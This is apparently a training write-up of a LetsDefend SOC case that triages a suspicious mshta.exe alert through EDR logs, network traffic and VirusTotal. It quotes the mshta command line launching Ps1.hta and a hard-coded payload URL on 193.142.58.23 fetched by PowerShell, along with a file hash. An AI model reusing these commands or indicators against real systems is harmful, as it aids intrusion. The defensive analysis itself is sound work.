SOC164 - Suspicious Mshta Behavior
Let's Defend Case Challenge

Here’s a sample use case from Let’s Defend (letsdefend.io).
As I’ve said in the previous post we’re going to pattern the investigation to that train of thought.
What do we need to do?
We need to:
- Set the goal
- Obtain as much info as we can based on the alert.
- What does the alert says
- What did the alert do
- How did it happen
- What do you observe before, during, and after the alert was triggered
- Correlate all evidences found
- Note everything
Set the goal
We need to know if this is suspicious or not.
Obtain as much info as we can.
Fortunately all relevant info were already in the alert description.
- Event Time
- Host details
- IP Address
- File Path
- File Hash
- Event Description
- Event Action
So let’s proceed with the logs analysis.
Alert Analysis
Let’s start with a clean slate.
I don’t know anything about LOLBins or HTA or mshta.exe.
So lets gather some info first.
-
What is a “Living off the Land Binaries” or LOLBin?
Basically it’s a legitimate file (binary) in an operating system (Windows) which can also be used for malicious activities. Here’s an extensive list of files from LOLBAS Project.
Here’s the record for the Mshta.exe which is part of the alert above.

Great. Now we know that this binary launches HTML applications, so this confirms that the “Ps1.hta” above is also an HTML application. (Hmm. Something’s wrong I can feel it.)
-
Now let’s focus on the argument of the command. If the binary were used, which application was it used for?
Command Line: “C:/Windows/System32/mshta.exe C:/Users/Roberto/Desktop/Ps1.hta As stated in the alert details, the binary was used to execute Ps1.hta. (C:/Users/Roberto/Desktop/Ps1.hta)
What do we know about this file?
- It’s an HTML application
- Hash value is 6685c433705f558c5535789234db0e5a.
- Alert triggered on 5th of March 2022 at 10:29 AM.
- Hostname was Roberto
- IP address was 172.16.17.38
- Alert action was tagged as Allowed
Let’s limit our scope of searching relative to the info above. Which SOC tools provide juicy info based on the alert?
The possibilities can be limited to EDR and SIEM. So let’s check what EDR says.
Process

We found the host and ‘mshta.exe’ process was observed but there’s no timestamp found. The binary spawned a PowerShell Script with specific set of instructions as well as hard-coded IP address (http://193.142.58.23/Server.txt).
Network

As observed in the Network Action tab, there’s a traffic going to 193.142.58.23. at the exact time the alert was triggered (10:29 AM). This the same IP address found in the PowerShell Script above.
Terminal History

- Certain terminal commands were triggered prior to the timestamp.
- At 8:11 AM, a ‘cd’ (Change Directory) command was used.
- Indicating that the machine might be compromised even before 10:29 AM.
Browser History

- No notable events on the date the alert triggered.
- Some interesting bits here, like PHPMyAdmin in a localhost environment.
- Visits to Stackoverflow, Github, etc indicate that this user might be a SysAdmin or part of IT Department.
Log Management

Unfortunately not much can be found in Log Management tool. Only a firewall traffic going to the suspicious IP address mentioned in the script earlier.
Threat Intel
No data found in Threat Intel as well.
So what now? Let’s go back to the alert details and dig deeper, shall we?
Incident Analysis
We did found enough info but I still feel like it’s lacking. Thankfully we have the hash value of the script. To the interwebz we go!

Fortunately, VirusTotal yielded some results! We found the MD5 value and yeeesh 28/60 vendors found it malicious.
Now we’re fairly sure it’s malicious but we’re curious what does it do, right? So we try to use the MD5 hash as search query in our web search to find downloadable sample to analyze it manually.

Malware Bazaar is a good source of malware samples but proceed with caution when downloading these files off the internet. Never (ever) run it on your main machine. Find free sandbox online or spin up an isolated VM where you can tinker around the malicious file. (Emphasis on isolated). Also, make sure that all security features of the machine is disabled (AV, EDR, Firewall, etc).
